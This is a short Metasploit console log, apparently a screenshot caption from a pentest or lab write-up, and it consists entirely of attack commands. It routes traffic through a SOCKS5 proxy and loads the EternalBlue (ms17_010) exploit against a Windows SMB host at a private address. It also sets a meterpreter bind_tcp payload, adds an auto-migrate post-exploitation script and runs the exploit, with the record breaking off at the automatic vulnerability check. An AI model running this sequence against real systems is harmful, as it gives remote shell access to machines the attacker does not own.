 msf6 > setg Proxies socks5:127.0.0.1:1080
Proxies ⇒ socks5:127.0.0.1:1080
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload ⇒ windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.183.129
RHOST ⇒ 192.168.183.129
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.0.106
LHOST ⇒ 192.168.0.106
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 4444
lport ⇒ 4444
msf6 exploit(windows/smb/ms17_010_eternalblue) > set AutoRunScript post/windows/manage/migrate
AutoRunScript ⇒ post/windows/manage/migrate
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.183.129:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.183.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check